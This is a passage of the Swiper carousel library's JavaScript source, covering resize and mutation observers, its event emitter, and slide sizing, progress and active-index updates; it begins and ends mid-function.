}=_ref2;
if(target&&target!==swiper.el) return;
newWidth=contentRect ? contentRect.width:(contentBoxSize[0]||contentBoxSize).inlineSize;
newHeight=contentRect ? contentRect.height:(contentBoxSize[0]||contentBoxSize).blockSize;
});
if(newWidth!==width||newHeight!==height){
resizeHandler();
}});
});
observer.observe(swiper.el);
};
const removeObserver=()=> {
if(animationFrame){
window.cancelAnimationFrame(animationFrame);
}
if(observer&&observer.unobserve&&swiper.el){
observer.unobserve(swiper.el);
observer=null;
}};
const orientationChangeHandler=()=> {
if(!swiper||swiper.destroyed||!swiper.initialized) return;
emit('orientationchange');
};
on('init', ()=> {
if(swiper.params.resizeObserver&&typeof window.ResizeObserver!=='undefined'){
createObserver();
return;
}
window.addEventListener('resize', resizeHandler);
window.addEventListener('orientationchange', orientationChangeHandler);
});
on('destroy', ()=> {
removeObserver();
window.removeEventListener('resize', resizeHandler);
window.removeEventListener('orientationchange', orientationChangeHandler);
});
}
function Observer(_ref){
let {
swiper,
extendParams,
on,
emit
}=_ref;
const observers=[];
const window=getWindow();
const attach=function (target, options){
if(options===void 0){
options={};}
const ObserverFunc=window.MutationObserver||window.WebkitMutationObserver;
const observer=new ObserverFunc(mutations=> {
if(swiper.__preventObserver__) return;
if(mutations.length===1){
emit('observerUpdate', mutations[0]);
return;
}
const observerUpdate=function observerUpdate(){
emit('observerUpdate', mutations[0]);
};
if(window.requestAnimationFrame){
window.requestAnimationFrame(observerUpdate);
}else{
window.setTimeout(observerUpdate, 0);
}});
observer.observe(target, {
attributes: typeof options.attributes==='undefined' ? true:options.attributes,
childList: typeof options.childList==='undefined' ? true:options.childList,
characterData: typeof options.characterData==='undefined' ? true:options.characterData
});
observers.push(observer);
};
const init=()=> {
if(!swiper.params.observer) return;
if(swiper.params.observeParents){
const containerParents=elementParents(swiper.hostEl);
for (let i=0; i < containerParents.length; i +=1){
attach(containerParents[i]);
}}
attach(swiper.hostEl, {
childList: swiper.params.observeSlideChildren
});
attach(swiper.wrapperEl, {
attributes: false
});
};
const destroy=()=> {
observers.forEach(observer=> {
observer.disconnect();
});
observers.splice(0, observers.length);
};
extendParams({
observer: false,
observeParents: false,
observeSlideChildren: false
});
on('init', init);
on('destroy', destroy);
}
var eventsEmitter={
on(events, handler, priority){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(typeof handler!=='function') return self;
const method=priority ? 'unshift':'push';
events.split(' ').forEach(event=> {
if(!self.eventsListeners[event]) self.eventsListeners[event]=[];
self.eventsListeners[event][method](handler);
});
return self;
},
once(events, handler, priority){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(typeof handler!=='function') return self;
function onceHandler(){
self.off(events, onceHandler);
if(onceHandler.__emitterProxy){
delete onceHandler.__emitterProxy;
}
for (var _len=arguments.length, args=new Array(_len), _key=0; _key < _len; _key++){
args[_key]=arguments[_key];
}
handler.apply(self, args);
}
onceHandler.__emitterProxy=handler;
return self.on(events, onceHandler, priority);
},
onAny(handler, priority){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(typeof handler!=='function') return self;
const method=priority ? 'unshift':'push';
if(self.eventsAnyListeners.indexOf(handler) < 0){
self.eventsAnyListeners[method](handler);
}
return self;
},
offAny(handler){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(!self.eventsAnyListeners) return self;
const index=self.eventsAnyListeners.indexOf(handler);
if(index >=0){
self.eventsAnyListeners.splice(index, 1);
}
return self;
},
off(events, handler){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(!self.eventsListeners) return self;
events.split(' ').forEach(event=> {
if(typeof handler==='undefined'){
self.eventsListeners[event]=[];
}else if(self.eventsListeners[event]){
self.eventsListeners[event].forEach((eventHandler, index)=> {
if(eventHandler===handler||eventHandler.__emitterProxy&&eventHandler.__emitterProxy===handler){
self.eventsListeners[event].splice(index, 1);
}});
}});
return self;
},
emit(){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(!self.eventsListeners) return self;
let events;
let data;
let context;
for (var _len2=arguments.length, args=new Array(_len2), _key2=0; _key2 < _len2; _key2++){
args[_key2]=arguments[_key2];
}
if(typeof args[0]==='string'||Array.isArray(args[0])){
events=args[0];
data=args.slice(1, args.length);
context=self;
}else{
events=args[0].events;
data=args[0].data;
context=args[0].context||self;
}
data.unshift(context);
const eventsArray=Array.isArray(events) ? events:events.split(' ');
eventsArray.forEach(event=> {
if(self.eventsAnyListeners&&self.eventsAnyListeners.length){
self.eventsAnyListeners.forEach(eventHandler=> {
eventHandler.apply(context, [event, ...data]);
});
}
if(self.eventsListeners&&self.eventsListeners[event]){
self.eventsListeners[event].forEach(eventHandler=> {
eventHandler.apply(context, data);
});
}});
return self;
}};
function updateSize(){
const swiper=this;
let width;
let height;
const el=swiper.el;
if(typeof swiper.params.width!=='undefined'&&swiper.params.width!==null){
width=swiper.params.width;
}else{
width=el.clientWidth;
}
if(typeof swiper.params.height!=='undefined'&&swiper.params.height!==null){
height=swiper.params.height;
}else{
height=el.clientHeight;
}
if(width===0&&swiper.isHorizontal()||height===0&&swiper.isVertical()){
return;
}
width=width - parseInt(elementStyle(el, 'padding-left')||0, 10) - parseInt(elementStyle(el, 'padding-right')||0, 10);
height=height - parseInt(elementStyle(el, 'padding-top')||0, 10) - parseInt(elementStyle(el, 'padding-bottom')||0, 10);
if(Number.isNaN(width)) width=0;
if(Number.isNaN(height)) height=0;
Object.assign(swiper, {
width,
height,
size: swiper.isHorizontal() ? width:height
});
}
function updateSlides(){
const swiper=this;
function getDirectionPropertyValue(node, label){
return parseFloat(node.getPropertyValue(swiper.getDirectionLabel(label))||0);
}
const params=swiper.params;
const {
wrapperEl,
slidesEl,
size: swiperSize,
rtlTranslate: rtl,
wrongRTL
}=swiper;
const isVirtual=swiper.virtual&&params.virtual.enabled;
const previousSlidesLength=isVirtual ? swiper.virtual.slides.length:swiper.slides.length;
const slides=elementChildren(slidesEl, `.${swiper.params.slideClass}, swiper-slide`);
const slidesLength=isVirtual ? swiper.virtual.slides.length:slides.length;
let snapGrid=[];
const slidesGrid=[];
const slidesSizesGrid=[];
let offsetBefore=params.slidesOffsetBefore;
if(typeof offsetBefore==='function'){
offsetBefore=params.slidesOffsetBefore.call(swiper);
}
let offsetAfter=params.slidesOffsetAfter;
if(typeof offsetAfter==='function'){
offsetAfter=params.slidesOffsetAfter.call(swiper);
}
const previousSnapGridLength=swiper.snapGrid.length;
const previousSlidesGridLength=swiper.slidesGrid.length;
let spaceBetween=params.spaceBetween;
let slidePosition=-offsetBefore;
let prevSlideSize=0;
let index=0;
if(typeof swiperSize==='undefined'){
return;
}
if(typeof spaceBetween==='string'&&spaceBetween.indexOf('%') >=0){
spaceBetween=parseFloat(spaceBetween.replace('%', '')) / 100 * swiperSize;
}else if(typeof spaceBetween==='string'){
spaceBetween=parseFloat(spaceBetween);
}
swiper.virtualSize=-spaceBetween;
slides.forEach(slideEl=> {
if(rtl){
slideEl.style.marginLeft='';
}else{
slideEl.style.marginRight='';
}
slideEl.style.marginBottom='';
slideEl.style.marginTop='';
});
if(params.centeredSlides&&params.cssMode){
setCSSProperty(wrapperEl, '--swiper-centered-offset-before', '');
setCSSProperty(wrapperEl, '--swiper-centered-offset-after', '');
}
const gridEnabled=params.grid&&params.grid.rows > 1&&swiper.grid;
if(gridEnabled){
swiper.grid.initSlides(slides);
}else if(swiper.grid){
swiper.grid.unsetSlides();
}
let slideSize;
const shouldResetSlideSize=params.slidesPerView==='auto'&&params.breakpoints&&Object.keys(params.breakpoints).filter(key=> {
return typeof params.breakpoints[key].slidesPerView!=='undefined';
}).length > 0;
for (let i=0; i < slidesLength; i +=1){
slideSize=0;
let slide;
if(slides[i]) slide=slides[i];
if(gridEnabled){
swiper.grid.updateSlide(i, slide, slides);
}
if(slides[i]&&elementStyle(slide, 'display')==='none') continue;
if(params.slidesPerView==='auto'){
if(shouldResetSlideSize){
slides[i].style[swiper.getDirectionLabel('width')]=``;
}
const slideStyles=getComputedStyle(slide);
const currentTransform=slide.style.transform;
const currentWebKitTransform=slide.style.webkitTransform;
if(currentTransform){
slide.style.transform='none';
}
if(currentWebKitTransform){
slide.style.webkitTransform='none';
}
if(params.roundLengths){
slideSize=swiper.isHorizontal() ? elementOuterSize(slide, 'width', true):elementOuterSize(slide, 'height', true);
}else{
const width=getDirectionPropertyValue(slideStyles, 'width');
const paddingLeft=getDirectionPropertyValue(slideStyles, 'padding-left');
const paddingRight=getDirectionPropertyValue(slideStyles, 'padding-right');
const marginLeft=getDirectionPropertyValue(slideStyles, 'margin-left');
const marginRight=getDirectionPropertyValue(slideStyles, 'margin-right');
const boxSizing=slideStyles.getPropertyValue('box-sizing');
if(boxSizing&&boxSizing==='border-box'){
slideSize=width + marginLeft + marginRight;
}else{
const {
clientWidth,
offsetWidth
}=slide;
slideSize=width + paddingLeft + paddingRight + marginLeft + marginRight + (offsetWidth - clientWidth);
}}
if(currentTransform){
slide.style.transform=currentTransform;
}
if(currentWebKitTransform){
slide.style.webkitTransform=currentWebKitTransform;
}
if(params.roundLengths) slideSize=Math.floor(slideSize);
}else{
slideSize=(swiperSize - (params.slidesPerView - 1) * spaceBetween) / params.slidesPerView;
if(params.roundLengths) slideSize=Math.floor(slideSize);
if(slides[i]){
slides[i].style[swiper.getDirectionLabel('width')]=`${slideSize}px`;
}}
if(slides[i]){
slides[i].swiperSlideSize=slideSize;
}
slidesSizesGrid.push(slideSize);
if(params.centeredSlides){
slidePosition=slidePosition + slideSize / 2 + prevSlideSize / 2 + spaceBetween;
if(prevSlideSize===0&&i!==0) slidePosition=slidePosition - swiperSize / 2 - spaceBetween;
if(i===0) slidePosition=slidePosition - swiperSize / 2 - spaceBetween;
if(Math.abs(slidePosition) < 1 / 1000) slidePosition=0;
if(params.roundLengths) slidePosition=Math.floor(slidePosition);
if(index % params.slidesPerGroup===0) snapGrid.push(slidePosition);
slidesGrid.push(slidePosition);
}else{
if(params.roundLengths) slidePosition=Math.floor(slidePosition);
if((index - Math.min(swiper.params.slidesPerGroupSkip, index)) % swiper.params.slidesPerGroup===0) snapGrid.push(slidePosition);
slidesGrid.push(slidePosition);
slidePosition=slidePosition + slideSize + spaceBetween;
}
swiper.virtualSize +=slideSize + spaceBetween;
prevSlideSize=slideSize;
index +=1;
}
swiper.virtualSize=Math.max(swiper.virtualSize, swiperSize) + offsetAfter;
if(rtl&&wrongRTL&&(params.effect==='slide'||params.effect==='coverflow')){
wrapperEl.style.width=`${swiper.virtualSize + spaceBetween}px`;
}
if(params.setWrapperSize){
wrapperEl.style[swiper.getDirectionLabel('width')]=`${swiper.virtualSize + spaceBetween}px`;
}
if(gridEnabled){
swiper.grid.updateWrapperSize(slideSize, snapGrid);
}
if(!params.centeredSlides){
const newSlidesGrid=[];
for (let i=0; i < snapGrid.length; i +=1){
let slidesGridItem=snapGrid[i];
if(params.roundLengths) slidesGridItem=Math.floor(slidesGridItem);
if(snapGrid[i] <=swiper.virtualSize - swiperSize){
newSlidesGrid.push(slidesGridItem);
}}
snapGrid=newSlidesGrid;
if(Math.floor(swiper.virtualSize - swiperSize) - Math.floor(snapGrid[snapGrid.length - 1]) > 1){
snapGrid.push(swiper.virtualSize - swiperSize);
}}
if(isVirtual&&params.loop){
const size=slidesSizesGrid[0] + spaceBetween;
if(params.slidesPerGroup > 1){
const groups=Math.ceil((swiper.virtual.slidesBefore + swiper.virtual.slidesAfter) / params.slidesPerGroup);
const groupSize=size * params.slidesPerGroup;
for (let i=0; i < groups; i +=1){
snapGrid.push(snapGrid[snapGrid.length - 1] + groupSize);
}}
for (let i=0; i < swiper.virtual.slidesBefore + swiper.virtual.slidesAfter; i +=1){
if(params.slidesPerGroup===1){
snapGrid.push(snapGrid[snapGrid.length - 1] + size);
}
slidesGrid.push(slidesGrid[slidesGrid.length - 1] + size);
swiper.virtualSize +=size;
}}
if(snapGrid.length===0) snapGrid=[0];
if(spaceBetween!==0){
const key=swiper.isHorizontal()&&rtl ? 'marginLeft':swiper.getDirectionLabel('marginRight');
slides.filter((_, slideIndex)=> {
if(!params.cssMode||params.loop) return true;
if(slideIndex===slides.length - 1){
return false;
}
return true;
}).forEach(slideEl=> {
slideEl.style[key]=`${spaceBetween}px`;
});
}
if(params.centeredSlides&&params.centeredSlidesBounds){
let allSlidesSize=0;
slidesSizesGrid.forEach(slideSizeValue=> {
allSlidesSize +=slideSizeValue + (spaceBetween||0);
});
allSlidesSize -=spaceBetween;
const maxSnap=allSlidesSize - swiperSize;
snapGrid=snapGrid.map(snap=> {
if(snap <=0) return -offsetBefore;
if(snap > maxSnap) return maxSnap + offsetAfter;
return snap;
});
}
if(params.centerInsufficientSlides){
let allSlidesSize=0;
slidesSizesGrid.forEach(slideSizeValue=> {
allSlidesSize +=slideSizeValue + (spaceBetween||0);
});
allSlidesSize -=spaceBetween;
if(allSlidesSize < swiperSize){
const allSlidesOffset=(swiperSize - allSlidesSize) / 2;
snapGrid.forEach((snap, snapIndex)=> {
snapGrid[snapIndex]=snap - allSlidesOffset;
});
slidesGrid.forEach((snap, snapIndex)=> {
slidesGrid[snapIndex]=snap + allSlidesOffset;
});
}}
Object.assign(swiper, {
slides,
snapGrid,
slidesGrid,
slidesSizesGrid
});
if(params.centeredSlides&&params.cssMode&&!params.centeredSlidesBounds){
setCSSProperty(wrapperEl, '--swiper-centered-offset-before', `${-snapGrid[0]}px`);
setCSSProperty(wrapperEl, '--swiper-centered-offset-after', `${swiper.size / 2 - slidesSizesGrid[slidesSizesGrid.length - 1] / 2}px`);
const addToSnapGrid=-swiper.snapGrid[0];
const addToSlidesGrid=-swiper.slidesGrid[0];
swiper.snapGrid=swiper.snapGrid.map(v=> v + addToSnapGrid);
swiper.slidesGrid=swiper.slidesGrid.map(v=> v + addToSlidesGrid);
}
if(slidesLength!==previousSlidesLength){
swiper.emit('slidesLengthChange');
}
if(snapGrid.length!==previousSnapGridLength){
if(swiper.params.watchOverflow) swiper.checkOverflow();
swiper.emit('snapGridLengthChange');
}
if(slidesGrid.length!==previousSlidesGridLength){
swiper.emit('slidesGridLengthChange');
}
if(params.watchSlidesProgress){
swiper.updateSlidesOffset();
}
swiper.emit('slidesUpdated');
if(!isVirtual&&!params.cssMode&&(params.effect==='slide'||params.effect==='fade')){
const backFaceHiddenClass=`${params.containerModifierClass}backface-hidden`;
const hasClassBackfaceClassAdded=swiper.el.classList.contains(backFaceHiddenClass);
if(slidesLength <=params.maxBackfaceHiddenSlides){
if(!hasClassBackfaceClassAdded) swiper.el.classList.add(backFaceHiddenClass);
}else if(hasClassBackfaceClassAdded){
swiper.el.classList.remove(backFaceHiddenClass);
}}
}
function updateAutoHeight(speed){
const swiper=this;
const activeSlides=[];
const isVirtual=swiper.virtual&&swiper.params.virtual.enabled;
let newHeight=0;
let i;
if(typeof speed==='number'){
swiper.setTransition(speed);
}else if(speed===true){
swiper.setTransition(swiper.params.speed);
}
const getSlideByIndex=index=> {
if(isVirtual){
return swiper.slides[swiper.getSlideIndexByData(index)];
}
return swiper.slides[index];
};
if(swiper.params.slidesPerView!=='auto'&&swiper.params.slidesPerView > 1){
if(swiper.params.centeredSlides){
(swiper.visibleSlides||[]).forEach(slide=> {
activeSlides.push(slide);
});
}else{
for (i=0; i < Math.ceil(swiper.params.slidesPerView); i +=1){
const index=swiper.activeIndex + i;
if(index > swiper.slides.length&&!isVirtual) break;
activeSlides.push(getSlideByIndex(index));
}}
}else{
activeSlides.push(getSlideByIndex(swiper.activeIndex));
}
for (i=0; i < activeSlides.length; i +=1){
if(typeof activeSlides[i]!=='undefined'){
const height=activeSlides[i].offsetHeight;
newHeight=height > newHeight ? height:newHeight;
}}
if(newHeight||newHeight===0) swiper.wrapperEl.style.height=`${newHeight}px`;
}
function updateSlidesOffset(){
const swiper=this;
const slides=swiper.slides;
const minusOffset=swiper.isElement ? swiper.isHorizontal() ? swiper.wrapperEl.offsetLeft:swiper.wrapperEl.offsetTop:0;
for (let i=0; i < slides.length; i +=1){
slides[i].swiperSlideOffset=(swiper.isHorizontal() ? slides[i].offsetLeft:slides[i].offsetTop) - minusOffset - swiper.cssOverflowAdjustment();
}}
function updateSlidesProgress(translate){
if(translate===void 0){
translate=this&&this.translate||0;
}
const swiper=this;
const params=swiper.params;
const {
slides,
rtlTranslate: rtl,
snapGrid
}=swiper;
if(slides.length===0) return;
if(typeof slides[0].swiperSlideOffset==='undefined') swiper.updateSlidesOffset();
let offsetCenter=-translate;
if(rtl) offsetCenter=translate;
slides.forEach(slideEl=> {
slideEl.classList.remove(params.slideVisibleClass, params.slideFullyVisibleClass);
});
swiper.visibleSlidesIndexes=[];
swiper.visibleSlides=[];
let spaceBetween=params.spaceBetween;
if(typeof spaceBetween==='string'&&spaceBetween.indexOf('%') >=0){
spaceBetween=parseFloat(spaceBetween.replace('%', '')) / 100 * swiper.size;
}else if(typeof spaceBetween==='string'){
spaceBetween=parseFloat(spaceBetween);
}
for (let i=0; i < slides.length; i +=1){
const slide=slides[i];
let slideOffset=slide.swiperSlideOffset;
if(params.cssMode&&params.centeredSlides){
slideOffset -=slides[0].swiperSlideOffset;
}
const slideProgress=(offsetCenter + (params.centeredSlides ? swiper.minTranslate():0) - slideOffset) / (slide.swiperSlideSize + spaceBetween);
const originalSlideProgress=(offsetCenter - snapGrid[0] + (params.centeredSlides ? swiper.minTranslate():0) - slideOffset) / (slide.swiperSlideSize + spaceBetween);
const slideBefore=-(offsetCenter - slideOffset);
const slideAfter=slideBefore + swiper.slidesSizesGrid[i];
const isFullyVisible=slideBefore >=0&&slideBefore <=swiper.size - swiper.slidesSizesGrid[i];
const isVisible=slideBefore >=0&&slideBefore < swiper.size - 1||slideAfter > 1&&slideAfter <=swiper.size||slideBefore <=0&&slideAfter >=swiper.size;
if(isVisible){
swiper.visibleSlides.push(slide);
swiper.visibleSlidesIndexes.push(i);
slides[i].classList.add(params.slideVisibleClass);
}
if(isFullyVisible){
slides[i].classList.add(params.slideFullyVisibleClass);
}
slide.progress=rtl ? -slideProgress:slideProgress;
slide.originalProgress=rtl ? -originalSlideProgress:originalSlideProgress;
}}
function updateProgress(translate){
const swiper=this;
if(typeof translate==='undefined'){
const multiplier=swiper.rtlTranslate ? -1:1;
translate=swiper&&swiper.translate&&swiper.translate * multiplier||0;
}
const params=swiper.params;
const translatesDiff=swiper.maxTranslate() - swiper.minTranslate();
let {
progress,
isBeginning,
isEnd,
progressLoop
}=swiper;
const wasBeginning=isBeginning;
const wasEnd=isEnd;
if(translatesDiff===0){
progress=0;
isBeginning=true;
isEnd=true;
}else{
progress=(translate - swiper.minTranslate()) / translatesDiff;
const isBeginningRounded=Math.abs(translate - swiper.minTranslate()) < 1;
const isEndRounded=Math.abs(translate - swiper.maxTranslate()) < 1;
isBeginning=isBeginningRounded||progress <=0;
isEnd=isEndRounded||progress >=1;
if(isBeginningRounded) progress=0;
if(isEndRounded) progress=1;
}
if(params.loop){
const firstSlideIndex=swiper.getSlideIndexByData(0);
const lastSlideIndex=swiper.getSlideIndexByData(swiper.slides.length - 1);
const firstSlideTranslate=swiper.slidesGrid[firstSlideIndex];
const lastSlideTranslate=swiper.slidesGrid[lastSlideIndex];
const translateMax=swiper.slidesGrid[swiper.slidesGrid.length - 1];
const translateAbs=Math.abs(translate);
if(translateAbs >=firstSlideTranslate){
progressLoop=(translateAbs - firstSlideTranslate) / translateMax;
}else{
progressLoop=(translateAbs + translateMax - lastSlideTranslate) / translateMax;
}
if(progressLoop > 1) progressLoop -=1;
}
Object.assign(swiper, {
progress,
progressLoop,
isBeginning,
isEnd
});
if(params.watchSlidesProgress||params.centeredSlides&&params.autoHeight) swiper.updateSlidesProgress(translate);
if(isBeginning&&!wasBeginning){
swiper.emit('reachBeginning toEdge');
}
if(isEnd&&!wasEnd){
swiper.emit('reachEnd toEdge');
}
if(wasBeginning&&!isBeginning||wasEnd&&!isEnd){
swiper.emit('fromEdge');
}
swiper.emit('progress', progress);
}
function updateSlidesClasses(){
const swiper=this;
const {
slides,
params,
slidesEl,
activeIndex
}=swiper;
const isVirtual=swiper.virtual&&params.virtual.enabled;
const gridEnabled=swiper.grid&&params.grid&&params.grid.rows > 1;
const getFilteredSlide=selector=> {
return elementChildren(slidesEl, `.${params.slideClass}${selector}, swiper-slide${selector}`)[0];
};
slides.forEach(slideEl=> {
slideEl.classList.remove(params.slideActiveClass, params.slideNextClass, params.slidePrevClass);
});
let activeSlide;
let prevSlide;
let nextSlide;
if(isVirtual){
if(params.loop){
let slideIndex=activeIndex - swiper.virtual.slidesBefore;
if(slideIndex < 0) slideIndex=swiper.virtual.slides.length + slideIndex;
if(slideIndex >=swiper.virtual.slides.length) slideIndex -=swiper.virtual.slides.length;
activeSlide=getFilteredSlide(`[data-swiper-slide-index="${slideIndex}"]`);
}else{
activeSlide=getFilteredSlide(`[data-swiper-slide-index="${activeIndex}"]`);
}}else{
if(gridEnabled){
activeSlide=slides.filter(slideEl=> slideEl.column===activeIndex)[0];
nextSlide=slides.filter(slideEl=> slideEl.column===activeIndex + 1)[0];
prevSlide=slides.filter(slideEl=> slideEl.column===activeIndex - 1)[0];
}else{
activeSlide=slides[activeIndex];
}}
if(activeSlide){
activeSlide.classList.add(params.slideActiveClass);
if(gridEnabled){
if(nextSlide){
nextSlide.classList.add(params.slideNextClass);
}
if(prevSlide){
prevSlide.classList.add(params.slidePrevClass);
}}else{
nextSlide=elementNextAll(activeSlide, `.${params.slideClass}, swiper-slide`)[0];
if(params.loop&&!nextSlide){
nextSlide=slides[0];
}
if(nextSlide){
nextSlide.classList.add(params.slideNextClass);
}
prevSlide=elementPrevAll(activeSlide, `.${params.slideClass}, swiper-slide`)[0];
if(params.loop&&!prevSlide===0){
prevSlide=slides[slides.length - 1];
}
if(prevSlide){
prevSlide.classList.add(params.slidePrevClass);
}}
}
swiper.emitSlidesClasses();
}
const processLazyPreloader=(swiper, imageEl)=> {
if(!swiper||swiper.destroyed||!swiper.params) return;
const slideSelector=()=> swiper.isElement ? `swiper-slide`:`.${swiper.params.slideClass}`;
const slideEl=imageEl.closest(slideSelector());
if(slideEl){
let lazyEl=slideEl.querySelector(`.${swiper.params.lazyPreloaderClass}`);
if(!lazyEl&&swiper.isElement){
if(slideEl.shadowRoot){
lazyEl=slideEl.shadowRoot.querySelector(`.${swiper.params.lazyPreloaderClass}`);
}else{
requestAnimationFrame(()=> {
if(slideEl.shadowRoot){
lazyEl=slideEl.shadowRoot.querySelector(`.${swiper.params.lazyPreloaderClass}`);
if(lazyEl) lazyEl.remove();
}});
}}
if(lazyEl) lazyEl.remove();
}};
const unlazy=(swiper, index)=> {
if(!swiper.slides[index]) return;
const imageEl=swiper.slides[index].querySelector('[loading="lazy"]');
if(imageEl) imageEl.removeAttribute('loading');
};
const preload=swiper=> {
if(!swiper||swiper.destroyed||!swiper.params) return;
let amount=swiper.params.lazyPreloadPrevNext;
const len=swiper.slides.length;
if(!len||!amount||amount < 0) return;
amount=Math.min(amount, len);
const slidesPerView=swiper.params.slidesPerView==='auto' ? swiper.slidesPerViewDynamic():Math.ceil(swiper.params.slidesPerView);
const activeIndex=swiper.activeIndex;
if(swiper.params.grid&&swiper.params.grid.rows > 1){
const activeColumn=activeIndex;
const preloadColumns=[activeColumn - amount];
preloadColumns.push(...Array.from({
length: amount
}).map((_, i)=> {
return activeColumn + slidesPerView + i;
}));
swiper.slides.forEach((slideEl, i)=> {
if(preloadColumns.includes(slideEl.column)) unlazy(swiper, i);
});
return;
}
const slideIndexLastInView=activeIndex + slidesPerView - 1;
if(swiper.params.rewind||swiper.params.loop){
for (let i=activeIndex - amount; i <=slideIndexLastInView + amount; i +=1){
const realIndex=(i % len + len) % len;
if(realIndex < activeIndex||realIndex > slideIndexLastInView) unlazy(swiper, realIndex);
}}else{
for (let i=Math.max(activeIndex - amount, 0); i <=Math.min(slideIndexLastInView + amount, len - 1); i +=1){
if(i!==activeIndex&&(i > slideIndexLastInView||i < activeIndex)){
unlazy(swiper, i);
}}
}};
function getActiveIndexByTranslate(swiper){
const {
slidesGrid,
params
}=swiper;
const translate=swiper.rtlTranslate ? swiper.translate:-swiper.translate;
let activeIndex;
for (let i=0; i < slidesGrid.length; i +=1){
if(typeof slidesGrid[i + 1]!=='undefined'){
if(translate >=slidesGrid[i]&&translate < slidesGrid[i + 1] - (slidesGrid[i + 1] - slidesGrid[i]) / 2){
activeIndex=i;
}else if(translate >=slidesGrid[i]&&translate < slidesGrid[i + 1]){
activeIndex=i + 1;
}}else if(translate >=slidesGrid[i]){
activeIndex=i;
}}
if(params.normalizeSlideIndex){
if(activeIndex < 0||typeof activeIndex==='undefined') activeIndex=0;
}
return activeIndex;
}
function updateActiveIndex(newActiveIndex){
const swiper=this;
const translate=swiper.rtlTranslate ? swiper.translate:-swiper.translate;
const {
snapGrid,
params,
activeIndex: previousIndex,
realIndex: previousRealIndex,
snapIndex: previousSnapIndex
}=swiper;
let activeIndex=newActiveIndex;
let snapIndex;
const getVirtualRealIndex=aIndex=> {
let realIndex=aIndex - swiper.virtual.slidesBefore;
if(realIndex < 0){
realIndex=swiper.virtual.slides.length + realIndex;
}
if(realIndex >=swiper.virtual.slides.length){
realIndex -=swiper.virtual.slides.length;
}
return realIndex;
};
if(typeof activeIndex==='undefined'){
activeIndex=getActiveIndexByTranslate(swiper);
}
if(snapGrid.indexOf(translate) >=0){
snapIndex=snapGrid.indexOf(translate);
}else{
const skip=Math.min(params.slidesPerGroupSkip, activeIndex);
snapIndex=skip + Math.floor((activeIndex - skip) / params.slidesPerGroup);
}
if(snapIndex >=snapGrid.length) snapIndex=snapGrid.length - 1;
if(activeIndex===previousIndex&&!swiper.params.loop){
if(snapIndex!==previousSnapIndex){
swiper.snapIndex=snapIndex;
swiper.emit('snapIndexChange');
}
return;
}
if(activeIndex===previousIndex&&swiper.params.loop&&swiper.virtual&&swiper.params.virtual.enabled){
swiper.realIndex=getVirtualRealIndex(activeIndex);
return;
}
const gridEnabled=swiper.grid&&params.grid&&params.grid.rows > 1;
let realIndex;
if(swiper.virtual&&params.virtual.enabled&&params.loop){
realIndex=getVirtualRealIndex(activeIndex);
}else if(gridEnabled){
const firstSlideInColumn=swiper.slides.filter(slideEl=> slideEl.column===activeIndex)[0];
let activeSlideIndex=parseInt(firstSlideInColumn.getAttribute('data-swiper-slide-index'), 10);
if(Number.isNaN(activeSlideIndex)){
activeSlideIndex=Math.max(swiper.slides.indexOf(firstSlideInColumn), 0);
}
realIndex=Math.floor(activeSlideIndex / params.grid.rows);
}else if(swiper.slides[activeIndex]){
const slideIndex=swiper.slides[activeIndex].getAttribute('data-swiper-slide-index');
if(slideIndex){
realIndex=parseInt(slideIndex, 10);
}else{
realIndex=activeIndex;
}}else{
realIndex=activeIndex;
}
Object.assign(swiper, {
previousSnapIndex,
snapIndex,
previousRealIndex,
realIndex,
previousIndex,
activeIndex
});
if(swiper.initialized){
preload(swiper);
}
swiper.emit('activeIndexChange');
swiper.emit('snapIndexChange');
if(swiper.initialized||swiper.params.runCallbacksOnInit){
if(previousRealIndex!==realIndex){
swiper.emit('realIndexChange');
}
swiper.emit('slideChange');
}}
function updateClickedSlide(el, path){
const swiper=this;
const params=swiper.params;
let slide=el.closest(`.${params.slideClass}, swiper-slide`);
if(!slide&&swiper.isElement&&path&&path.length > 1&&path.includes(el)){
[...path.slice(path.indexOf(el) + 1, path.length)].forEach(pathEl=> {
if(!slide&&pathEl.matches&&pathEl.matches(`.${params.slideClass}, swiper-slide`)){
slide=pathEl;
}});
}
let slideFound=false;
let slideIndex;
if(slide){
for (let i=0; i < swiper.slides.length; i +=1){
if(swiper.slides[i]===slide){
slideFound=true;
slideIndex=i;
break;
}}
}
if(slide&&slideFound){
swiper.clickedSlide=slide;
if(swiper.virtual&&swiper.params.virtual.enabled){
swiper.clickedIndex=parseInt(slide.getAttribute('data-swiper-slide-index'), 10);
}else{
swiper.clickedIndex=slideIndex;
}}else{
swiper.clickedSlide=undefined;
swiper.clickedIndex=undefined;
return;
}
if(params.slideToClickedSlide&&swiper.clickedIndex!==undefined&&swiper.clickedIndex!==swiper.activeIndex){
swiper.slideToClickedSlide();
}}
var update={
updateSize,
updateSlides,
updateAutoHeight,
updateSlidesOffset,
updateSlidesProgress,
updateProgress,
updateSlidesClasses,
updateActiveIndex,
updateClickedSlide
};
function getSwiperTranslate(axis){
if(axis===void 0){
axis=this.isHorizontal() ? 'x':'y';
}
const swiper=this;
const {
params,
rtlTranslate: rtl,
translate,
wrapperEl
}=swiper;
if(params.virtualTranslate){
return rtl ? -translate:translate;
}
if(params.cssMode){
return translate;
}
let currentTranslate=getTranslate(wrapperEl, axis);
currentTranslate +=swiper.cssOverflowAdjustment();
if(rtl) currentTranslate=-currentTranslate;
return currentTranslate||0;
}
function setTranslate(translate, byController){
const swiper=this;
const {
rtlTranslate: rtl,
params,
wrapperEl,
progress
}=swiper;
let x=0;
let y=0;
const z=0;
if(swiper.isHorizontal()){
x=rtl ? -translate:translate;
}else{
y=translate;
}
if(params.roundLengths){
x=Math.floor(x);
y=Math.floor(y);
}
swiper.previousTranslate=swiper.translate;
swiper.translate=swiper.isHorizontal() ? x:y;
if(params.cssMode){
wrapperEl[swiper.isHorizontal() ? 'scrollLeft':'scrollTop']=swiper.isHorizontal() ? -x:-y;
}else if(!params.virtualTranslate){
if(swiper.isHorizontal()){
x -=swiper.cssOverflowAdjustment();
}else{
y -=swiper.cssOverflowAdjustment();
}
wrapperEl.style.transform=`translate3d(${x}px, ${y}px, ${z}px)`;
}
let newProgress;
const translatesDiff=swiper.maxTranslate() - swiper.minTranslate();
if(translatesDiff===0){
newProgress=0;
}else{
newProgress=(translate - swiper.minTranslate()) / translatesDiff;
}
if(newProgress!==progress){
